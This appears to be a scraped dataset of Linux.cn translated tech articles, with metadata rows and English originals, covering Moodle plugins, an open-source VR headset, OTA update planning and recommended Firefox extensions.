面对如此多的选择,为你的学员挑选出最好的插件可能是一个挑战。为了帮助你开始,这里是我挑选出来的五大插件,你可以将其添加到你的在线学习平台。
### Level up!

>
> **[Level up! 官网](https://levelup.plus/)**
>
>
>
激励和吸引学习者是教育工作者最困难的任务之一。[Level up! 插件](https://moodle.org/plugins/block_xp) 允许你将学习体验游戏化,将积分分配给完成任务的学生,并显示进度和等级提升。这会鼓励你的学生在健康的氛围中竞争,并成为一个很好的学习者。
另外,你可以完全控制学生所获得的积分,并且他们可以在达到一定等级的时候解锁内容。所有的这些功能都是免费提供的。如果你考虑付费,你可以购买一些额外的功能,如个人奖励和团队排行榜。
### BigBlueButton

>
> **[BigBlueButton 官网](https://bigbluebutton.org/)**
>
>
>
[BigBlueButton](https://moodle.org/plugins/mod_bigbluebuttonbn) 可能是最知名的 Moodle 插件。这个开源的视频会议解决方案使得教育者能够让学生远程参与实时在线课程和小组协作活动。它提供了一些重要的功能,例如:实时屏幕共享、音视频通话、聊天,发送表情和分组讨论室。这款插件还可以让你记录你的直播课程。
BigBlueButton 让你能够在任何课程中创建多个活动链接、限制你的学生在你加入之前加入会话、创建自定义欢迎消息、管理你的录音等等。总而言之,BigBlueButton 拥有你教授和参与在线课程所需要的一切。
### ONLYOFFICE

>
> **[ONLYOFFICE 官网](https://www.onlyoffice.com/)**
>
>
>
[ONLYOFFICE 插件](https://github.com/logicexpertise/moodle-mod_onlyoffice) 允许学习者和教育者在他们的浏览器中直接创建和编辑文本文档、电子表格和演示文档。无需安装任何额外的应用程序,他们就可以处理附在课程中的 .docx、.xlsx、.pptx、.txt 和 .csv 文件;打开 .pdf 文件进行查看;并应用复杂格式和对象,包括自动形状、表格、图表、方程式等等。
此外,ONLYFFICE 使得实时共同编辑文件成为可能,这意味着几个用户可以同时在同一个文件上工作。不同的权限(完全访问、评论、审查、只读和填表)使你更容易灵活地管理对文档的访问。
### Global Chat

>
> **[Global Chat 官网](https://moodle.org/plugins/block_gchat)**
>
>
>
[Global Chat 插件](https://moodle.org/plugins/block_gchat) 允许教育者和学习者通过 Moodle 进行实时交流。该插件提供了你课程中所有用户的列表,当你点击一个用户的名字时,它会在页面底部打开一个聊天窗口,以便你们进行交流。
有了这个易于使用的工具,你不需要打开一个单独的窗口来开始在线对话。你可以在网页之间转换,而你的对话将始终保持开放。
### Custom certificate

>
> **[Custom certificate 官网](https://moodle.org/plugins/mod_customcert)**
>
>
>
另一个吸引学生的有效方法是提供证书作为完成课程的奖励。颁发结业证书的承诺有助于保持学生的进度和对培训的承诺。
[Custom certificate 插件](https://moodle.org/plugins/mod_customcert) 允许你在你的网页浏览器中生成完全可定制的 PDF 证书。重要的是,该插件与 GDPR 要求兼容,而且证书有独特的验证码,所以你可以用它们进行真实认证。
### 更多丰富的 Moodle 插件
这些是我最喜欢的五个 Moodle 插件。你可以通过在 [Moodle.org](http://Moodle.org) 上 [注册一个账户](https://moodle.com/getstarted/) 来试用它们,或者你可以托管你自己的插件(或者与你的系统管理员或 IT 人员商量,为你设置一个托管环境)。
如果这些插件不符合你的学习目标,可以看看其他可用的插件。如果你找到一个好的插件,请留下评论并告诉大家。
---
via: <https://opensource.com/article/21/3/moodle-plugins>
作者:[Sergey Zarubin](https://opensource.com/users/sergey-zarubin) 选题:[lujun9972](https://github.com/lujun9972) 译者:[MareDevi](https://github.com/MareDevi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='opensource.com', port=443): Read timed out. (read timeout=10) | null |
15,044 | 来自欧洲的一个开源 3D 打印 VR 头盔项目 | https://www.opensourceforu.com/2022/09/a-project-for-an-open-source-3d-printed-vr-headgear-from-europe/ | 2022-09-18T23:03:00 | [
"虚拟现实",
"VR"
] | https://linux.cn/article-15044-1.html | 
>
> 三家欧洲企业创建了一个 6 GHz WiFi 6E 无线开源虚拟现实头盔。
>
>
>
捷克 3D 打印专家 Prusa Research 公司正在与模拟器开发商 Vrgineers 和英国的 Somnium Space 合作开发 Somnium VR ONE 头盔。这款产品可以连接或者独立使用,旨在尽可能地开放,来改变虚拟现实市场中受限的供应。
由于 Android 11 操作系统是一个开源的操作系统,其源代码是公开的,因此它将在不受限制的商业许可下出售。其中央处理单元是高通骁龙 XR2 CPU,支持 microSD 存储卡,并拥有 8GB 的LPDDR5 内存和 512GB UFS 闪存。
它采用新的 6 GHz 的 WiFi 6E 高带宽无线协议,而不是目前拥挤的 5GHz 和 2.4GHz WiFi频率,以实现更高的带宽和低延迟连接。它包括两个 3.2 英寸 2880RGB \* 2880 快速液晶屏幕,具有 120 度水平视野和 100 度垂直视野。
它具有两个用于外部小工具的 USB-C 10 Gbit/s 链路,和一个 USB-C USB2.0 电池组(USB3.2 Gen2)。Somnium Space 与布拉格的 VRgineers 合作,在线销售电子产品和独有的镜头,使用户能够 3D 打印自己的头盔,此外,也会提供完整的头盔。
该企业于 2012 年在布拉格成立,已经拥有 700 多名员工。开源的 Prusa i3 design 是世界上使用最广泛的 3D 打印机,每月从布拉格直接向 160 多个国家运送超过 10000 台 Original Prusa 打印机。
<ruby> 合成训练环境 <rt> Synthetic Training Environments </rt></ruby>(STE)是由捷克共和国的模拟器开发商 VRgineers 向企业和政府客户提供的。它创造了被称为 XTAL 的专业 8K 头盔,该头盔被 NASA、空客防务与航天公司和 BAE Systems 公司使用,目前在布拉格、布尔诺和拉斯维加斯拥有一支由 50 名专家组成的国际团队。
总部位于伦敦的 Somnium Space 是一个建立在区块链上的开放、社交和永久虚拟现实平台。由于其独特的 NFT 的去中心化经济,用户可以拥有、交易和交换数字商品而无需获得授权。它已经与高通公司和 Ultraleap 公司在 Lynx R-1 上进行了合作,这是一个独立的增强现实(AR)头盔设计。
---
via: <https://www.opensourceforu.com/2022/09/a-project-for-an-open-source-3d-printed-vr-headgear-from-europe/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[zjoftceo](https://github.com/zjsoftceo) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *A 6GHz WiFi 6E wireless open source virtual reality headset has been created by three European businesses. *
Czech 3D print specialist Prusa Research is working with simulator developer Vrgineers and Somnium Space in the UK on the Somnium VR ONE headset. This is intended to change the constrained supply in the virtual reality market by being as open as feasible and can be connected or standalone.
With the Android 11 operating system being an open source operating system with the source code publicly available, it will be sold under an unrestricted commercial licence. The Qualcomm Snapdragon XR2 CPU will be its central processing unit, and it will support microSD memory cards and have 8 GB of LPDDR5 RAM and 512 GB of UFS flash storage.
Instead of the currently congested 5GHz and 2.4Ghz WiFi frequencies, it will employ the new WiFi 6e high bandwidth wireless protocol in the 6GHz frequency for higher bandwidth and low latency connections. It will include two 3.2-inch 2880RGB*2880 Fast LCD screens with a 120-degree horizontal field of vision (FoV) and a 100-degree vertical FoV.
It will have two USB-C 10 Gbit/s links for external gadgets and a USB-C USB2.0 battery pack (USB 3.2 Gen2). Somnium Space will sell the electronics and unique lenses online enabling users to 3D print their own headsets in collaboration with Vrgineers, a VR training company in Prague. There will also be fully constructed headsets available.
The business was established in Prague in 2012, and it already employs over 700 people. The open source Prusa i3 design is the most widely used 3D printer in the world, with direct shipments from Prague to over 160 countries of over 10,000 Original Prusa printers each month.
Synthetic Training Environments (STE) are provided by Vrgineers, a simulator developer in the Czech Republic, to business and governmental clients. It has created the professional 8K headgear known as XTAL, which is used by NASA, Airbus Defense & Space, and BAE Systems, and it currently employs an international team of 50 specialists in Prague, Brno, and Las Vegas.
London-based Somnium Space is an open, social and persistent Virtual Reality platform built on blockchain. Users can own, trade, and exchange digital goods without obtaining authorization thanks to its distinct decentralised NFT-based economy. It has already collaborated with Lynx on the Lynx R-1 with Qualcomm and Ultraleap, a standalone augmented reality (AR) headset design. |
15,045 | 规划 OTA 更新需要了解的 3 件事 | https://opensource.com/article/22/9/plan-ota-updates-edge | 2022-09-18T23:28:13 | [
"OTA",
"更新"
] | /article-15045-1.html | 
>
> 在开始编写应用之前,为手机、物联网设备和边缘计算定义无线更新计划。
>
>
>
过去对系统的更新相对简单。当开发人员需要修改他们已经分发给公众的东西时,会发布一个更新程序供人们运行。用户将运行更新程序,允许用新文件替换旧文件并添加新文件。然而,即使有了这些“相对简单”的更新,也有一个问题。当用户安装好的系统处于意外状态时会发生什么?升级中断时会发生什么?当各种设备都在线时,这些问题同样重要,有时需要重要的安全更新。今天的许多更新都是通过无线、<ruby> 空中下载技术 <rt> over-the-air </rt></ruby>(OTA)的方式提供的,连接不良、信号突然丢失或断电的可能性可能会对应该是次要更新的内容造成灾难性的影响。这些是你在计划提供 OTA 更新时需要考虑的三大策略。
### 1、验证
TCP 协议内置了很多验证功能,因此当你 [向设备发送数据包](https://www.redhat.com/sysadmin/beginners-guide-network-troubleshooting-linux) 时,通常可以确信每个数据包都已完好无损地收到。但是,TCP 无法报告它不知道的错误,因此由你来验证以下内容:
* 你是否已发送更新所需的所有文件?设备无法接收没有发送的内容。
* 收到的文件和你发送的文件一样吗?至少,检查 SHA 和以验证文件完整性。
* 如果可能,请使用 [数字签名](https://www.redhat.com/sysadmin/digital-signatures-gnupg) 确保文件来自受信任的来源。
* 在允许更新开始之前,你必须验证设备能够应用更新。在提交更新之前检查权限和电池状态,并确保你的更新过程覆盖任何意外的用户事件,例如计划的重新启动或休眠。
* 最后,你必须验证声称已成功完成的更新是否已实际完成。在将更新正式标记为系统已完成之前,请检查目标设备上的文件位置和完整性。
### 2、回退和故障状态
更新的最坏情况是设备处于损坏状态,以至于它甚至不能继续被中止的更新。在这种情况下,更新程序文件存在于目标设备上,但该过程已被中断。这可能会使设备处于未知状态,其中一些文件已被更新版本替换,而其他文件尚未被替换。在最坏的情况下,已更新的文件与尚未更新的文件不兼容,因此设备无法按预期运行。
有一些策略可以解决这个问题。初始更新步骤可能是安装专用于完成更新的特殊引导镜像或环境,并在系统上设置“标志”以确认更新正在进行中。这样可以确保即使设备在更新过程中突然断电,更新过程也会在下次启动时重新启动。仅在验证更新后才删除表示更新成功的标志。
根据目标设备的安全策略和你要更新的内容,特殊的引导镜像可能不可行或不需要。不过,原理还是一样的。当启动后,更新必须建立一个环境,在这个环境中,待处理的更新是解决问题之前的唯一途径
但是,在更新被授予启动权限之前,用户(如果有的话)应该能够延迟或忽略更新。
### 3、附加更新
在许多边缘和物联网设备中,目标设备的底层是不可变的。更新只会添加到系统的已知状态。 [Fedora Silverblue](https://silverblue.fedoraproject.org) 之类的项目正在证明这种模式可以在许多领域发挥作用,因此这种奢侈的做法可能会变得司空见惯。不过,在那之前,成功应用更新的一部分是了解你将要影响的环境。
不过,你不需要不可变的核心来应用附加更新。你可以构建一个使用相同概念的系统,将更新作为添加库或包的一种方式,而无需修改旧版本。作为此类更新的最后一步,具有更新路径的可执行文件是你所做的唯一实际修订。
### OTA 更新
世界越来越无线化。对于手机、物联网设备和 [边缘计算](https://www.redhat.com/en/topics/edge-computing/what-is-edge-computing?intcmp=7013a000002qLH8AAM),OTA 更新通常是唯一的选择。实施 OTA 更新策略需要仔细规划并仔细考虑不可能的情况。你最了解你的目标设备,因此请在开始编码之前规划好你的更新架构。
---
via: <https://opensource.com/article/22/9/plan-ota-updates-edge>
作者:[Alan Smithee](https://opensource.com/users/alansmithee) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='opensource.com', port=443): Read timed out. (read timeout=10) | null |
15,046 | 11 个有趣的 Firefox 浏览器扩展,改善你的浏览体验 | https://itsfoss.com/firefox-add-ons/ | 2022-09-19T14:20:00 | [
"Firefox",
"扩展",
"附加组件"
] | https://linux.cn/article-15046-1.html | 
我想我们都同意,Firefox 是 [Linux 的最佳浏览器](https://itsfoss.com/best-browsers-ubuntu-linux/) 之一。
而且锦上添花的是,你可以用一些扩展来提高你的浏览体验! 也许甚至可以将 Facebook 隔离在容器中??
在我推荐一些优秀的 Firefox 浏览器扩展之前,让我给你一些提示。
### 安装 Firefox 扩展前须知
我们都知道的一件事是 [盲目地安装浏览器扩展可能是极其有害的](https://www.bleepingcomputer.com/news/security/chrome-extensions-with-14-million-installs-steal-browsing-data/)。那么如何确定浏览器扩展是否可以安全使用?
由于本文是关于 Firefox 扩展的,我们将重点放在 Firefox 的*市场*(获取扩展的官方渠道)。
虽然没有什么是 100% 安全的,但有几件事可以检查:

* [扩展的徽章](https://support.mozilla.org/en-US/kb/add-on-badges):寻找“推荐”或“By Firefox”徽章;忽略包含警告徽章/图标的扩展。
* 菜单和评论:虽然仅此一项并不能提供太多保证,但这是你可以在其他方面考虑的一件事。此外,关注评论的数量可以帮助你了解它在用户中是否足够受欢迎。
* [扩展的权限](https://support.mozilla.org/en-US/kb/permission-request-messages-firefox-extensions):某些扩展需要诸如“访问浏览器标签页”、“导航时访问浏览器动作”等权限。记下这一点并确定你对哪些权限的舒适程度。
* 最后更新日期:有时,即使是优秀的、知名的扩展也不会更新。这没关系,但对于像密码管理器、广告拦截器这样的扩展来说,这很重要。应始终谨慎使用超过 2 个月没更新的扩展。
* 扩展发布者:始终确保扩展的发布者是你信任的人,或者已经发布了你信任的扩展。
话虽如此,让我们来看看一些可以改善你的网络浏览体验的扩展。
另请阅读:
>
> **[9 个开源扩展可改善你的 Mozilla Firefox 体验](https://itsfoss.com/best-firefox-add-ons/)**
>
>
>
### 1、Facebook Container

**主要亮点:**
* 由 Mozilla Firefox 团队制作
* 平均评分为 4.5 星(3,500 多条评论)
* 定期更新
每个人都讨厌 Facebook,但很少有人愿意从自己的网站上删除 Facebook 的跟踪元素。所以 Mozilla 引用了一个灭霸的片段 —— “好吧,我自己做”,并为 Firefox 用户创建了这个扩展。
顾名思义,为 Facebook 创建了一个隔离容器(与 Docker 无关)。所有与 Facebook 相关的东西都发生在这个孤立的容器中。 这最终使社交媒体巨头更难追踪你。
>
> **[安装 Facebook Container](https://addons.mozilla.org/en-US/firefox/addon/facebook-container/)**
>
>
>
### 2、uBlock Origin

**主要亮点:**
* Mozilla 推荐的扩展
* 4.8 星的平均评分(14,000 多条评论)
* 定期更新
uBlock Origin 是 Firefox 最知名和最受信任的“广告拦截”扩展之一。是的,它主要用于屏蔽广告,但因为它的基本任务是屏蔽你的网络浏览器中的元素,所以它可以屏蔽很多项目。广告,是的,还有网络跟踪器、加密货币矿工、弹出窗口等。
虽然它的权限可能看起来有点过分,但这背后是有原因的。该扩展需要“*在导航期间访问浏览器活动*”和“*访问所有网站的数据*”等权限,以便它可以评估每个查询并阻止那些看起来有害或无用的查询。
>
> **[安装uBlock Origin](https://addons.mozilla.org/en-US/firefox/addon/ublock-origin/)**
>
>
>
### 3、Bitwarden

**主要亮点:**
* Mozilla 推荐的扩展
* 平均评分为 4.8 星(6000 多条评论)
Bitwarden 应该是每个人的首选密码管理器。它为移动端、网页端和 PC 端提供免费同步支持,还可以安全地存储笔记,帮助生成用户名**和**密码、自动填充用户信息等等。最重要的是,[它使用 GPL-3.0 许可证](https://github.com/bitwarden/clients/blob/master/LICENSE.txt)。谁不喜欢自由开源软件?
Bitwarden 拥有*我会在密码管理器中寻找*的一切。如果你想升级到高级版,只需 10 美元。 我强烈推荐这个 Firefox 扩展!
>
> **[安装 Bitwarden](https://addons.mozilla.org/en-US/firefox/addon/bitwarden-password-manager/)**
>
>
>
### 4、LanguageTool

**主要亮点:**
* Mozilla 推荐的扩展
* 平均评分为 4.7 星(2900 多条评论)
* 定期更新
你是否想要 [Grammarly](https://www.grammarly.com/) 的开源替代品?虽然我在使用 Grammarly 时没有任何问题,但我真正喜欢和首选的是自由开源软件。LanguageTool 是一款出色的工具,可用于检查拼写错误等语法不一致、使用不同的拼写(color 与 colour)、常见的混淆词(then 与 than),你还可以使用它获得同义词库。
根据我使用此扩展的经验,它几乎可以在所有文本上可靠地工作。毫无问题。该扩展最大的两个特点如下:
* 支持超过 25 种语言。支持的语言列在“关于此扩展程序”部分的底部。
* 使用此扩展无需注册!
>
> **[安装 LanguageTool](https://addons.mozilla.org/en-US/firefox/addon/languagetool/)**
>
>
>
### 5、Tranquikity Reader

想象一下,你正在阅读互联网上的一篇文章,网页顶部和底部有两个横幅广告,整个右侧都是广告,底部的广告横幅是自动播放的视频。你打开广告拦截器,但视频继续播放。有时横幅中没有广告,但它们仍然占用了宝贵的屏幕空间。你是否感觉很烦恼?
别担心,看,Firefox 的 **Tranquility Reader** 扩展可以解决这个问题。此扩展程序删除了“额外的”元素,如照片、视频、广告、社交媒体共享按钮等。它为你提供了一个干净的 UI,只有文本,因此你可以专注于阅读。
Tranquility Reader 扩展具有以下统计信息:
* Mozilla 推荐的扩展
* 平均评分为 4.6 星(200 条评论)
* 不经常更新但积极维护
>
> **[安装 Tranquility](https://addons.mozilla.org/en-US/firefox/addon/tranquility-1/)**
>
>
>
### 6、Enhancer for YouTube

**主要亮点:**
* Mozilla 推荐的扩展
* 平均 4.7 星评级(9,000 多条评论)
它是 Firefox 中众多 Youtube 增强扩展之一。它为 YouTube 播放器添加了一些按钮,允许进行更多的自定义。你可以获得诸如更改分辨率、控制播放速度、使用鼠标滚轮控制音频音量等功能。
你可以在其 [官方网页](https://www.mrfdev.com/how-to-use-enhancer-for-youtube) 上找到有关该扩展程序的更多信息。
>
> **[安装 Enhancer for YouTube](https://addons.mozilla.org/en-GB/firefox/addon/enhancer-for-youtube)**
>
>
>
### 7、Tomato Clock

当你上网时,跟踪你的时间、生产力和理智是至关重要的。尤其是当你正在研究一个主题并陷入困境时,你应该休息一下,但你会过于投入,以至于你可能会忘记时间。
Tomato Clock 扩展正如它的名字,它是一个时钟定时器。一个“番茄”有 25 分钟长,根据你对屏幕上显示的内容的心理投入而感觉或长或短。完成 25 分钟后,你将收到一个浏览器通知,通知你时间的流逝。
**主要亮点:**
* Mozilla 推荐的扩展
* 它的平均评分为 4.5 星(300 多条评论)
* 使用 GPL v3.0 许可证
>
> **[安装 Tomato Clock](https://addons.mozilla.org/en-US/firefox/addon/tomato-clock/)**
>
>
>
### 8、Search by Image

**关键亮点:**
* Mozilla 推荐的扩展
* 平均评分为 4.6 星(1,100 多个评论)
* 对你上传的媒体采用了合理的 [隐私政策](https://addons.mozilla.org/en-US/firefox/addon/search_by_image/privacy/)
当你搜索“红色兰博基尼”一词时,你会得到红色兰博基尼的图片。但是,如果你不知道它是什么车呢?这个扩展允许你使用图像而不是文字术语来搜索图像,并显示类似的结果或该图像的来源地。
你可以通过以下方式选择图片进行搜索:
* 选择 URL:这使你可以直接点击显示在网页上的图像。
* 网页截图:选择网页上的一个特定区域,以便进行反向图像搜索。
* 本地图片:从计算机的本地驱动器(而不是网页)上传一个现有的图像。
* URL:粘贴图像的 URL 以进行反向图像搜索。
>
> **[安装 Search by Image](https://addons.mozilla.org/en-US/firefox/addon/search_by_image/)**
>
>
>
### 9、Dictionary Anywhere

**主要亮点:**
* Mozilla 推荐的扩展
* 平均 4.3 星评级(260 条评论)
* 不定期更新
有一个无障碍的字典从来都不是一件坏事!当然,我已经被 macOS 的“压感查询”功能宠坏了。当我使用 Linux 时,Firefox 的 Dictionary Anywhere 扩展确实弥补了这一点。我需要做的就是双击一个词,然后定义就会弹出来!
目前,支持的语言只有英语、西班牙语、德语和法语。请注意,这个扩展不能在 Firefox 的阅读模式下工作。这是因为脚本不允许在这种模式下执行。
一个小瑕疵是,这使得在一个可编辑的文本中“双击并选择整个单词”变得略微恼人。这是为方便性付出的一个小代价。
此外,如果你想要一个积极维护的扩展,这将使你失望。
>
> **[下载 Dictionary Anywhere](https://addons.mozilla.org/en-GB/firefox/addon/dictionary-anyvhere/)**
>
>
>
### 10、Vimium-FF

**主要亮点:**
* 平均评分 4.8 星(400 多条评论)
* 实验性扩展
如果你是 Vim 用户,我就不需要向你解释了,自己去试试吧!你会回来感谢我的。
对于那些不知道这个扩展做什么的人,它允许你仅使用 Vim 样式的键在 Firefox 中导航。按 `J` 键向下滚动、`K` 键向上滚动、`X` 键关闭当前选项卡、`T` 键打开一个新选项卡,以及各种其他键盘快捷键。
虽然这个扩展有“**实验性**”标志,但在过去一两年的使用经验中,我没有遇到任何问题。
>
> **[下载 Vimium-FF](https://addons.mozilla.org/en-GB/firefox/addon/vimium-ff/)**
>
>
>
### 11、FireShot

FireShot 是一个非常简单的 Firefox 扩展,它允许你将完整的网页截图并保存为长图或 PDF 文件,最重要的是,你还可以在截图上注释(哈哈哈)!但是注释功能只能在 Windows 上使用,真是太可惜了!
它**没有 Firefox 的“推荐”徽章**。 因此,你可以在决定使用它之前在其附加页面上探索更多有关它的信息。
>
> **[下载 FireShot](https://addons.mozilla.org/en-GB/firefox/addon/fireshot/)**
>
>
>
### 总结
本文涵盖了各种 Firefox 扩展,我认为这些扩展应该有助于改善你的 Web 浏览体验。
你最喜欢的 Firefox 扩展是什么? 在下面的评论中让我知道你的想法。
---
via: <https://itsfoss.com/firefox-add-ons/>
作者:[Pratham Patel](https://itsfoss.com/author/pratham/) 选题:[lkxed](https://github.com/lkxed) 译者:[gpchn](https://github.com/gpchn) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

I think we can all agree that Firefox is one of the [best browsers for Linux](https://itsfoss.com/best-browsers-ubuntu-linux/).
And, as a cherry on top, you can enhance your browsing experience with some extensions! Maybe even isolate Facebook? 😉
Before I suggest some awesome Firefox add-ons, let me give you some pointers.
## Things to Know Before Installing a Firefox Add-on
One thing that we all know is that [blindly installing browser extensions can be extremely harmful](https://www.bleepingcomputer.com/news/security/chrome-extensions-with-14-million-installs-steal-browsing-data/?ref=itsfoss.com). So how do you determine if a browser extension is safe to use?
Since this article is about Firefox add-ons, we focus on Firefox’s * marketplace* (the official place to get the add-ons).
While nothing is 100% bug-free/secure, there are a few things one can check:
: Look for ‘**Add-on Badges****Recommended**‘ or ‘**By Firefox**‘ badges; ignore add-ons with includes a caution badge/icon.**Starts, Reviews**: While this alone doesn’t give much assurance, this is one thing that you can consider among other aspects. Also, focusing on thecan help you know if it’s popular enough among users.*number of reviews*: Some add-ons will require permissions like ‘**Add-on Permissions****Access browser tabs**‘, ‘**Access browser activity during navigation**‘, etc. Make note of this and decide your level of comfort for which permission is being used.**Last updated date**: Sometimes, even good, well-known extensions are not updated. This is okay, but for stuff like Password Managers, Ad blockers, this is a big deal..*An add-on that’s over 2 months old should always be used with caution***Add-on Publisher**: Always make sure that the publisher of the add-on is someone you trust, or has published an add-on that you already trust.
With that said, let us take a look at a few of the extensions that improves your web browsing experience.
**Also Read**: [9 Open Source Add-Ons to Improve Your Mozilla Firefox Experience](https://itsfoss.com/best-firefox-add-ons/)
## 1. Facebook Container
**Key Highlights:**
*Made by the Mozilla Firefox team**Has an average 4.5-star rating (with 3,500+ reviews)**Regularly updated*
Everyone hates Facebook, but rarely anyone is willing to remove Facebook’s tracking elements from their own website. So Mozilla pulled a Thanos moment – “Fine. I’ll do it myself” and created this add-on for Firefox users.
As the name suggests, an isolated container (not related to Docker) is created for Facebook. All the Facebook-related stuff happens inside this isolated container. This ends up making it harder for the social media giant to track you.
## 2. uBlock Origin
**Key Highlights:**
*Mozilla’s***Recommended**extension.*Average rating of 4.8 stars (14,000+ reviews).*.*Regularly updated*
uBlock Origin is one of the most well-known and trusted “ad blocking” add-ons for Firefox. Yes, it is primarily used for blocking ads, but because its basic task is to block elements in your web browser, it can block a lot of items. Advertisements, yes, but also web trackers, cryptocurrency miners, pop-ups, etc.
Though its permissions may seem a bit excessive, there is a reason behind it. The add-on needs permissions like ‘* Access browser activity during navigation*‘ and ‘
*‘ so that it can assess every query and block ones that seem harmful or useless.*
*Access your data for all websites*## 3. Bitwarden

**Key Highlights**:
*Mozilla’s***Recommended**extension.*Average rating of 4.8 stars (with 6000+ reviews).*
Bitwarden should be the go-to password manager for everyone. It has free sync support for mobile, web (browser), and desktop, can also store notes securely, helps generate usernames **and** passwords, auto-fills user info, and much more. On top of that, [it is made available under the GPL-3.0 License](https://github.com/bitwarden/clients/blob/master/LICENSE.txt?ref=itsfoss.com). Who doesn’t love free and open source software?
Bitwarden has everything that * I would look for* in a password manager. It costs just $10, if you want to upgrade to its premium plan and not self-host it. I highly recommend its Firefox add-on!
## 4. LanguageTool
**Key Highlights:**
*Mozilla’s***Recommended**extension.*An average rating of 4.7 stars (2900+ reviews).**Regularly updated.*
Are you someone who wants an open-source alternative to [Grammarly](https://www.grammarly.com/?ref=itsfoss.com)? While I don’t have any issues using Grammarly, something that I really like and prefer is free and open-source software. LanguageTool is an excellent tool one can use for checking grammar inconsistencies like spelling errors, using a different spelling (color vs colour), commonly confused words (then vs than) and you also get a thesaurus with it.
In my experience of using this add-on, it has worked reliably on almost all text fields. No issues there. The two biggest features of this add-on are as follows:
- More than 25 languages are supported. Supported languages are listed at the bottom of the ‘About this extension’ section.
- No registration is necessary to use this add-on!
## 5. Tranquility Reader
Picture this, you are reading an article on the Internet. There are two banner ads on the top and bottom of the webpage. There are ads on the whole right side. On top of the bottom ad banner is a video playing automatically. You turn on the ad blocker. But the video continues to play. The banners don’t have ads in them, but they still use up valuable screen real estate. Bothered much?
Don’t be too bothered. Behold, the **Tranquility Reader** add-on for Firefox. This extension removes “extra” elements like photos, videos, ads, social media share buttons, etc. It gives you a clean UI with nothing but text, so you can focus on reading.
The Tranquility Reader add-on has the following stats:
*Mozilla’s***Recommended**extension.*Has an average rating of 4.6 stars (with 200 reviews).**Not frequently updated but actively maintained.*
## 6. Enhancer for YouTube

**Key Highlights:**
*Mozilla’s***Recommended***extension.**Average 4.7-star rating (9,000+ reviews).*
Enhancer for Youtube add-on for Firefox is one of its kind. It adds a few buttons to the YouTube player, allowing for greater customization. You get things like changing the resolution, controlling playback speed, controlling audio volume level with the mouse scroll wheel, and much, much more.
You can find more information about the extension on its [official webpage](https://www.mrfdev.com/how-to-use-enhancer-for-youtube?ref=itsfoss.com).
## 7. Tomato Clock
Keeping a track of your time, productivity and sanity is crucial when you are browsing the internet. Especially when you are researching a topic and go down a rabbit hole. You deserve a break, but you will be so entrenched that you may lose track of time.
